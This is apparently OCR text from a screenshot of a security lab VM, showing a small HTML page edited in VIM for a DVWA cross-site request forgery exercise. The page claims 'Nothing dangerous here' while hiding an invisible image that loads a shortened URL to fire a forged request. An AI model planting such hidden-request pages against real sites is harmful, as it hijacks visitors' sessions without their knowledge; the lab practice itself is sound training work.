 Dojo-3.4.1 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Same Origin Policy firefox at ... New Tab - Google Chrome [Software Updater] Terminal - html_csfr_2.html (/... Terminal - dojo@dojo-Virtual... 03 Mar, 14:19
DVWA inject New Tab Vulnerability: Cross Site Reques dog - Google Search licensed-image (2048×1360)
Terminal - html_csfr_2.html (/var/www/hackerapp) - VIM
Search Google or type a URL Update
File Edit View Terminal Tabs Help
<!DOCTYPE html>
<html>
<head>
<title>DVWA inject</title>
</head>
<body>
<p>Nothing dangerous here</p>
<img src="https://shorturl.at/cjZ79"
style="display: none;"/>
</body>
</html>
~
~
~
~
~
~
~
~
~
~
~
"/var/www/hackerapp/html_csfr_2.html" 12L, 194C written 9,24-45 All
ages
Search
Cro
Login DVWA inject Web Store Add shortcut
Customize
Right Ctrl
1°C
Солнечно
РУС
22:19
03.03.2024